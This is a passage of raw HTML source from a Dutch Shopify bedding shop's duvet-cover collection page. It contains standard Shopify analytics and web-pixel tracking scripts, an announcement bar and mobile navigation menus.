\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"497484110","configuration":"{\"shopId\":\"8164b6.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"298090830","configuration":"{\"tagID\":\"2614236850533\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84574542","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ynotpixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"YNOT-DREAMBIG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"8164b6.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.ynot-dreambig.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ynot-dreambig.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"76197790030","storefrontBaseUrl":"https:\/\/www.ynot-dreambig.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"617802432846\",\"title\":\"Dekbedovertrek 200x200 Beige - Taupe\",\"productVariants\":[{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set - Velvet Nude\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8861027533134\",\"untranslatedTitle\":\"Dekbedovertrek set - Velvet Nude\",\"url\":\"\/products\/dekbedovertrek-met-slopen-fluweel-velvet-nude\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001957724494\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/NUDE_VELVET_PACKSHOT.jpg?v=1747819428\"},\"sku\":\"8720578016723\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8861027533134,"gid":"gid:\/\/shopify\/Product\/8861027533134","vendor":"ROYAL VOORRAAD","type":"Dekbedovertrek","handle":"dekbedovertrek-met-slopen-fluweel-velvet-nude","variants":[{"id":48001957724494,"price":3900,"name":"Dekbedovertrek set - Velvet Nude - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720578016723"},{"id":48001957757262,"price":4900,"name":"Dekbedovertrek set - Velvet Nude - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720578016730"},{"id":48001957790030,"price":5900,"name":"Dekbedovertrek set - Velvet Nude - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720578016747"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":617802432846,"requestId":"e7b43c09-dbe9-4815-b8ed-7f82d19c0f0a-1769441372"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76197790030,
      theme_id: 182591029582,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76197790030,"isMerchantRequest":null,"themeId":182591029582,"themeCityHash":"18234210075710907702","contentLanguage":"nl","currency":"EUR","eventMetadataId":"b42e4a81-57da-4e23-b562-6ef970a16cd6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":617802432846,"requestId":"e7b43c09-dbe9-4815-b8ed-7f82d19c0f0a-1769441372","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: dekbedovertrek-200x200-beige","collectionName":"dekbedovertrek-200x200-beige","collectionId":617802432846,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ynot-dreambig.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="76197790030"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="182591029582"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ynot-dreambig.nl/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }

  .announcement-bar-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25516395495758__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:4.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='40'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 1.7rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>SNELLE LEVERING IN NL & BE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>BETAAL ACHTERAF MET KLARNA</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 1.7rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>300.000+ HAPPY CUSTOMERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25516395495758__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 70px;
    max-width: 70px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 52.5px;
      max-width: 52.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 52.5px;
        max-width: 52.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/best-verkochte-beddengoed" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      1+1 GRATIS
                    </a></li><li><a href="/collections/aanbiedingen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Alle Deals
                    </a></li><li><a href="/collections/dekbed-zonder-overtrek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dekbed zonder overtrek
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dekbedovertrekken
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekbedovertrekken" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekbedovertrekken
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bekijk alles
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Maat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-maat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Maat
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-1-persoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                1 persoons 140x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-200x200" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                2 persoons 200x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-240x220" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lits-jumeaux 240x200/220
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Materiaal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-materiaal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Materiaal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/velvet-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Velvet
                                              </a>
                                            </li><li>
                                              <a href="/collections/teddydebedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teddy
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/mousseline-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mousseline
                                              </a>
                                            </li><li>
                                              <a href="/collections/waffle-of-wafel-structuur-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waffle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen-satijn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen Satijn
                                              </a>
                                            </li><li>
                                              <a href="/collections/egyptisch-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Egyptisch Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/bamboe-dekbedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bamboe
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-microvezel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Microvezel
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kleur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kleur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
